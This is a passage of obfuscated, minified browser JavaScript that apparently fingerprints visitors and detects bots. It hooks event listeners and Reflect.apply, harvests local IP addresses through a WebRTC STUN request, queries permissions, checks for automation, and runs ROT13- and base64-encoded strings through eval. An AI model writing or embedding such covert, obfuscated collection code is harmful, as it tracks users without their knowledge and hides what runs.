RegExp(IW,X(0x242d,0x2))[X(0x242f,0x6)](IP)&&(Iu[X(0x2435,0xc)+IP]=0x1);}),Iz[X(0x2441,0x7)](this,arguments);};}catch(IP){Iu[IN[X(0xb5,0xb)]()+X(0x2448,0x17)+(IP&&IP[X(0x3d,0xa)])]=0x1;}}Il(window),Il(document);}(II,IX),function(IV,Iw,Iu,Il){const IN=Il[0x7c];try{const In=e(X(0x245f,0x23));void 0x0!==In&&!0x1!==In&&(IN[X(0x23f7,0xc)]=0x1),Iw[X(0x33,0xa)](function(Im){window[X(0x1183,0xb)][X(0x1b7b,0x14)][X(0x2482,0x10)](Im)&&(IN[X(0x2492,0x8)+Im]=0x1);}),Iz(window),Iz(document),Iz(navigator),IP(),IW();}catch(Im){IN[X(0x249a,0x13)+(Im&&Im[X(0x3d,0xa)])]=0x1;}function Iz(IZ){var IT=Object[X(0x24ad,0x6)](IZ);IV[X(0x33,0xa)](function(Ih){var Ig=new RegExp(Ih,X(0x242d,0x2));for(var IR in IT)Ig[X(0x242f,0x6)](IT[IR])&&(IN[IZ+X(0x24b3,0x2)+IT[IR]]=0x1);}),X(0x5e,0x0)[X(0x24b5,0xb)]&&IT[X(0x33,0xa)](Ih=>{Iu[X(0x33,0xa)](Ig=>{Ih[X(0x24b5,0xb)](Ig)&&(IN[IZ+X(0x24b3,0x2)+Ig]=0x1);});});}function IP(){const IZ=X(0x24c0,0x8);for(const IT in window[X(0x1183,0xb)])try{window[X(0x1183,0xb)][IT][IZ]&&(IN[IZ+X(0x24b3,0x2)+(IT||X(0x24c8,0x3))]=0x1);}catch(Ih){}}function IW(){const IZ=X(0x24cb,0xc),IT=e(X(0x1059,0x14));IT&&IT[X(0xb5,0xb)]&&-0x1<IT[X(0xb5,0xb)]()[X(0x24d7,0xa)](IZ)&&(IN[IZ]=0x1);}}(II,IG,IH,IX);}];var I0=X(0x24e1,0xb04);const I1=[0xa6,IX=>{const IJ=K,II=new Blob([I0],{'type':IJ(0x9c)}),IG=new Worker(window[X(0x2fe5,0x4)][X(0x2fe9,0x14)](II));IG[X(0x2ffd,0xc)]=IH=>{IX[0xa6]=IH[X(0x3009,0x6)][0x0],IX[0xa7]=IH[X(0x3009,0x6)][0x1],IX[0xa3]=IH[X(0x3009,0x6)][0x2],IX[0xc9]=IH[X(0x3009,0x6)][0x3],IX[0xce]=IH[X(0x3009,0x6)][0x4],IX[0xe4]=IH[X(0x3009,0x6)][0x5];},IG[X(0x300f,0xf)](X(0x5e,0x0)),setInterval(()=>{IG[X(0x300f,0xf)](X(0x5e,0x0));},0xa);}];let I2=null;function I3(){return I2||(I2=document[X(0x11c1,0x12)](X(0x3041,0x8)),I2[X(0x3049,0x8)]=X(0x3051,0xe),I2[X(0x305f,0x7)][X(0x3066,0xa)]=X(0x3070,0x6),document[X(0x1224,0x6)][X(0x122a,0xf)](I2)),I2;}const I4=[c2,IX=>{Reflect[X(0x3076,0x4)]=new Proxy(Reflect[X(0x3076,0x4)],{'apply':(II,IG,IH)=>{try{IX[0xa4][(IV=>{const Iw=[];return JSON[X(0x301e,0xc)](IV,(Iu,Il)=>{const Iy=K;if(typeof Il===X(0x302a,0x8)&&null!==Il){if(Iw[X(0x3032,0xb)](Il))return;if(Iw[X(0x10e1,0x6)](Il),!Array[X(0x18,0xa)](Il))return X(0x303d,0x2)+Il[Iy(0x97)][X(0x10fc,0x6)]+X(0x303f,0x2);}return Il;});})(IH)]=0x1;}catch(IV){IX[0xa4][X(0x307a,0x2)]=IV[X(0x3d,0xa)]||X(0x127b,0x2);}return II[X(0x2441,0x7)](IG,IH);}}),window[X(0x2148,0x16)](X(0x307c,0x6),()=>{IX[0xa4]={};const II=I3();IX[0xa5]=typeof II[X(0x3082,0x12)][X(0x3094,0x8)];});}],I5=[c3,IX=>{const II=new RTCPeerConnection({'iceServers':[{'urls':'stun:stun.l.google.com:19302'}]});II[X(0x309c,0x13)]=IG=>{const IH=IG[X(0x30af,0xc)]&&typeof IG[X(0x30af,0xc)][X(0x30af,0xc)]==X(0x30bb,0x8)&&IG[X(0x30af,0xc)][X(0x30af,0xc)][X(0x1eae,0x7)](X(0x24b3,0x2))[0x4];IH&&(IX[0xa8]=IX[0xa8]||[],IX[0xa8][X(0x10e1,0x6)](IH));},II[X(0x30c3,0x17)](X(0x5e,0x0)),II[X(0x30da,0xf)]()[X(0x2088,0x6)](IG=>{II[X(0x30e9,0x1a)](IG);});}];function I6(IX){return IX[X(0x12cc,0x8)](function(II){return II;})[X(0x22,0x8)];}const I7=[0xcd,IX=>{navigator[X(0x12b2,0x12)][X(0x3b73,0x1b)]([X(0x3b8e,0x10),X(0x3b9e,0xa),X(0x3ba8,0xe),X(0x3bb6,0x7),X(0x3bbd,0xb),X(0x3bc8,0x14),X(0x3bdc,0x12),X(0x3bee,0x7)])[X(0x2088,0x6)](function(II){IX[0xcd]=II;})[X(0x2081,0x7)](function(e){IX[0xcd]=e[X(0x3d,0xa)]||X(0x127b,0x2);});}],I8=[0xd8,IX=>{window[X(0x2148,0x16)](X(0x307c,0x6),()=>{const II=I3();IX[0xd8]=II[X(0x3082,0x12)]!==window;});}],I9=[0xd5,()=>{const IX=[];function II(IG,IH){IH[X(0x33,0xa)](function(IV){try{const Iw=e(IG+X(0x3bf5,0x2)+IV+X(0x3bf7,0xf)),Iu=IV[X(0x1eae,0x7)](X(0x3bf5,0x2))[X(0x3c06,0x4)]();Iw[X(0x3c0a,0xa)](/[\s\r\n]/g,X(0x5e,0x0))[X(0x3c0a,0xa)](Iu,X(0x5e,0x0))!==X(0x3c14,0x20)&&IX[X(0x10e1,0x6)]([IV,Iw[X(0xb5,0xb)]()]);}catch(Il){IX[X(0x10e1,0x6)]([IV,Il[X(0x3d,0xa)]]);}});}return II(X(0xeab,0x8),[X(0x3c34,0x6),X(0x3c3a,0x7),X(0xf81,0x32),X(0xef1,0x6),X(0x3c41,0x13)]),II(X(0x1183,0xb),[X(0x3c54,0xb),X(0x11c1,0x12)]),II(X(0x3c5f,0x10),[X(0x3c6f,0xa),X(0x3c79,0xa),X(0x3c83,0xe)]),navigator[X(0x12b2,0x12)]&&II(X(0xeb3,0xc),[X(0x3c91,0x2e)]),[X(0xef7,0x8),X(0xeb3,0xc),X(0xeab,0x8),X(0x3cbf,0xa),[X(0xebf,0x17),X(0x1283,0xf)],[X(0x3c5f,0x10),X(0x3cc9,0xa)],[X(0x3cd3,0x13),X(0x3cc9,0xa)]][X(0x33,0xa)](IG=>{const IH=typeof IG===X(0x30bb,0x8)?[IG,IG[0x0][X(0x3ce6,0xf)]()+IG[X(0x3cf5,0x7)](0x1)]:IG;try{const IV=e(IH[0x0]+X(0x3bf7,0xf));IV!==X(0x3cfc,0xb)+IH[0x1]+X(0x303f,0x2)&&IX[X(0x10e1,0x6)]([IH[0x0],IV[X(0xb5,0xb)]()]);}catch(Iw){IX[X(0x10e1,0x6)]([IH[0x0],Iw[X(0x3d,0xa)]]);}}),window[X(0x3d07,0x17)]||window[X(0x3d1e,0x1f)]||window[X(0x3d3d,0x1b)]||IX[X(0x10e1,0x6)]([X(0x3d07,0x17),0x1]),IX[X(0x3d58,0x8)]((IG,IH)=>(IG[IH[0x0]]=IH[0x1],IG),{});}];function Ic(IX){const II=c4();(function(IG,IH){IH[X(0x33,0xa)](IV=>{const Iw=IV[0x0],Iu=IV[0x1];try{Iu(IG);}catch(Il){IG[Iw]=Il&&Il[X(0x3d,0xa)]||X(0x47,0x7);}});}(II,[I4,Xf,XY,Xx,Xt,XO,Xq,Xr,(IX=IX||{})[X(0x3d60,0x4)]||Xv,I1,I5,I7,I8]),function(IG,IH){IH[X(0x33,0xa)](IV=>{const Iw=IV[0x0],Iu=IV[0x1];try{IG[Iw]=Iu();}catch(Il){IG[Iw]=Il&&Il[X(0x3d,0xa)];}});}(II,[cH,cV,cw,cu,cl,cN,cz,cP,cW,cn,cm,cZ,cT,ch,cg,cR,cF,cJ,cj,cE,cU,cb,cD,cQ,cB,cA,cL,ca,ci,ck,cS,cs,cp,cC,cf,cY,cx,ct,cO,cq,cr,cv,K0,K1,K2,K3,K4,K5,K6,K7,K8,K9,Kc,KK,KX,KI,KG,KH,KV,Kw,Ku,Kl,KN,Kz,KP,KW,Kn,eo,Km,KZ,KT,Kh,Kg,KR,KF,KJ,Kj,KE,KU,Kb,KD,KQ,KB,KA,KL,Ka,Ki,Kk,KS,Ks,Kp,KC,Kf,KY,Kx,Kt,KO,Kq,Kr,Kv,X0,X1,X2,X3,X4,X5,X6,X7,X8,X9,Xc,XK,XX,XI,XG,XH,XV,Xw,Xu,Xl,ey,XN,Xz,XW,Xm,Xs,XZ,XT,XL,Xh,Xg,XR,XF,XJ,Xj,XE,dy,Xp,Xi,XC,Xk,XP,XM,Xn,I9,XU,Xb,XD,XQ,XS]));try{!function(IG){const IH=I6([e(X(0x3103,0x1f)),e(X(0x3122,0x23)),e(X(0x3145,0x1f)),e(X(0x3164,0x2a)),e(X(0x318e,0x2a))])>=0x4,IV=I6([e(X(0x31b8,0x33)),e(X(0x31eb,0x32)),e(X(0x321d,0x36)),e(X(0x3253,0x3a)),e(X(0x328d,0x23)),e(X(0x32b0,0x27)),e(X(0x32d7,0x2a))])>=0x5,Iw=I6([e(X(0x3301,0x22)),e(X(0x3323,0x27)),e(X(0x334a,0x1a)),e(X(0x3364,0x34)),e(X(0x3398,0x2b)),e(X(0x33c3,0x24))])>=0x4,Iu=I6([e(X(0x33e7,0x1e)),e(X(0x3405,0x42)),e(X(0x3447,0x2f)),e(X(0x3476,0x24)),e(X(0x349a,0x28)),e(X(0x34c2,0x30))])>=0x4;IG[0xaa]=+((IV||Iu)&&I6([e(X(0x34f2,0x2a)),e(X(0x351c,0x1f)),IV&&!e(X(0x353b,0x20)),Iu&&e(X(0x355b,0x47))])>=0x2),IG[0xab]=+IH,IG[0xb2]=+(I6([e(X(0x35a2,0x2c)),e(X(0x35ce,0x2b)),e(X(0x35f9,0x34)),e(X(0x362d,0x3c))])>=0x3&&IV),IG[0xac]=+IV,IG[0xb0]=+(!IH&&I6([e(X(0x3669,0x2a)),e(X(0x3693,0x1b)),e(X(0x36ae,0x23)),e(X(0x36d1,0x22))])>=0x3),IG[0xad]=+Iu,IG[0xae]=+Iw,IG[0xb3]=+(Iw&&I6([e(X(0x36f3,0x1f)),e(X(0x3712,0x32)),e(X(0x3744,0x28)),e(X(0x376c,0x28))])>=0x3),IG[0xaf]=+(Iw&&I6([e(X(0x3794,0x18)),e(X(0x37ac,0x2b)),e(X(0x37d7,0x24)),e(X(0x37fb,0x26))])>=0x3),IG[0xb1]=+(IV&&!!e(X(0x3821,0x1b)));}(II);}catch(IG){}try{!function(IH){IH[0xb4]=+e(X(0x383c,0x76)),IH[0xb5]=+e(X(0x38b2,0x63)),IH[0xb6]=+e(X(0x3915,0x24)),IH[0xb7]=+e(X(0x3939,0x27)),IH[0xb8]=+e(X(0x3960,0x5a)),IH[0xb9]=+e(X(0x39ba,0x30)),IH[0xba]=+e(X(0x39ea,0x6c)),IH[0xbb]=+e(X(0x3a56,0x63)),IH[0xbc]=+e(X(0x3ab9,0x83)),IH[0xbd]=+e(X(0x3b3c,0x37));}(II);}catch(IH){}return II;}const IK=[c1,IX=>{const II=[X(0x224d,0x1f),X(0x226c,0x14),X(0x2292,0x10),X(0x22a2,0x10),X(0x22b2,0xf),X(0x22c1,0x12),X(0x22d3,0x8),X(0x22db,0x14),X(0x22ef,0xe),X(0x2308,0x17),X(0x232a,0xa),X(0x2334,0xb),X(0x233f,0x10),X(0x234f,0xa),X(0x2359,0xc),X(0x2365,0xc),X(0x2371,0xa),X(0x237b,0xe),X(0x23b8,0xe),X(0x23c6,0xb),X(0x23d1,0xc),X(0x23e8,0xf),X(0x23f7,0xc),X(0x2403,0x7)],IG=[X(0x22d3,0x8),X(0x2365,0xc),X(0x2371,0xa),X(0x237b,0xe),X(0x23c6,0xb),X(0x23f7,0xc)],IH=[X(0x2410,0x8),X(0x2418,0xb),X(0x2423,0xa)];!function(IV,Iw){const Iu=Iw[0x7c]={};function Il(IN){try{var Iz=IN[X(0x2148,0x16)];IN[X(0x2148,0x16)]=function(){var IP=arguments[0x0];return IV[X(0x33,0xa)](function(IW){new RegExp(IW,X(0x242d,0x2))[X(0x242f,0x6)](IP)&&(Iu[X(0x2435,0xc)+IP]=0x1);}),Iz[X(0x2441,0x7)](this,arguments);};}catch(IP){Iu[IN[X(0xb5,0xb)]()+X(0x2448,0x17)+(IP&&IP[X(0x3d,0xa)])]=0x1;}}Il(window),Il(document);}(II,IX),function(IV,Iw,Iu,Il){const IN=Il[0x7c];try{const In=e(X(0x245f,0x23));void 0x0!==In&&!0x1!==In&&(IN[X(0x23f7,0xc)]=0x1),Iw[X(0x33,0xa)](function(Im){window[X(0x1183,0xb)][X(0x1b7b,0x14)][X(0x2482,0x10)](Im)&&(IN[X(0x2492,0x8)+Im]=0x1);}),Iz(window),Iz(document),Iz(navigator),IP(),IW();}catch(Im){IN[X(0x249a,0x13)+(Im&&Im[X(0x3d,0xa)])]=0x1;}function Iz(IZ){var IT=Object[X(0x24ad,0x6)](IZ);IV[X(0x33,0xa)](function(Ih){var Ig=new RegExp(Ih,X(0x242d,0x2));for(var IR in IT)Ig[X(0x242f,0x6)](IT[IR])&&(IN[IZ+X(0x24b3,0x2)+IT[IR]]=0x1);}),X(0x5e,0x0)[X(0x24b5,0xb)]&&IT[X(0x33,0xa)](Ih=>{Iu[X(0x33,0xa)](Ig=>{Ih[X(0x24b5,0xb)](Ig)&&(IN[IZ+X(0x24b3,0x2)+Ig]=0x1);});});}function IP(){const IZ=X(0x24c0,0x8);for(const IT in window[X(0x1183,0xb)])try{window[X(0x1183,0xb)][IT][IZ]&&(IN[IZ+X(0x24b3,0x2)+(IT||X(0x24c8,0x3))]=0x1);}catch(Ih){}}function IW(){const IZ=X(0x24cb,0xc),IT=e(X(0x1059,0x14));IT&&IT[X(0xb5,0xb)]&&-0x1<IT[X(0xb5,0xb)]()[X(0x24d7,0xa)](IZ)&&(IN[IZ]=0x1);}}(II,IG,IH,IX);}];!(function(){let IX;try{IX=document[X(0x3d72,0x12)][X(0x3d84,0x4)][X(0x1eae,0x7)](X(0x3d88,0x2))[0x1]+X(0x3d8a,0xb);}catch(II){return;}typeof window[IX]===X(0x3d95,0xb)&&function(IG,IH,IV){const Iw=Ic(IH);window[X(0x3d64,0xe)](()=>IG(Iw),IV||0xfa);}(function(IG){window[IX](IG);},{'eda':IK});}());}());}(function(e,X){const Ij=K,I=X(Ij(0x91)),G=eval(X(Ij(0x95)));return function(H,V){const w=e[I](H,V);return G(X(w));};}(Io(0x98),function(X){const IE=Io;return X[IE(0x92)](/[a-zA-Z]/g,function(I){const IU=IE;var G=I<='Z'?0x41:0x61;return String[IU(0x9d)](G+(I[IU(0x8f)](0x0)-G+0xd)%0x1a);});}),eval(atob(Io(0x96)))));function c(){const Ib=['4168865PMeufs','ngbo','ZXZhbA','constructor','[base64]/[base64]','3207426zlccbw','315619BvlLpF','3092jhkpZF','text/javascript','fromCharCode','8207780ErwGMS','4826136RDLtDG','charCodeAt','3341716fxcIdX','fhofge','replace','2391yHzNRo'];c=function(){return Ib;};return c();}}())
